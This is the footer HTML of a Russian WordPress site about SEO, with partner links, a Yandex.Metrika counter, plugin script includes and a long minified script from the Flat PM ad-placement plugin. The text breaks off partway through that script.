<!-- блок партнеры в настройках шаблона -->		

								<div class="partners_footer__block">
						<div class='title_footer_partners'>Наши друзья/партнеры:</div>
	<div class="partners">
		<div class="partner">
			<a href='https://7ogorod.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/7-ogorod.png" alt="7ogorod Интернет-энциклопедия о сельском хозяйстве."></a>
		</div>
		<div class="partner">
			<a href='https://greensotka.ru'> <img class="partner_logo" src="/wp-content/uploads/2024/10/greensotka.png" alt="greensotka.ru Онлайн-журнал о цветах и ландшафтном дизайне. "></a>
		</div>
		<div class="partner">
			<a href='https://domsadok.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/domsadok.png" alt="Журнал о растениях."></a>
		</div>
		<div class="partner">
			<a href='https://my-farmer.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/myfermer.png" alt="Справочник фермера."></a>
		</div>
	</div>					</div>
							<style>.partners{display:flex;flex-wrap:wrap;justify-content:space-around}img.partner_logo{width:100%;max-width:200px;height:auto;object-fit:cover;border-radius:15px}.title_footer_partners{font-size:18px;font-weight:500}.partners_footer__block{margin:30px 20px}@media (max-width:768px){.partners{flex-direction:column;align-items:center}img.partner_logo{width:100%}}</style>
<!-- / блок партнеры перед class="footer" -->

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82593940, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82593940" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/seo-miheeff.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","post_id":"3168"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","nonce":"9ecb42747c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"seo-miheeff.ru","siteurl":"https:\/\/seo-miheeff.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 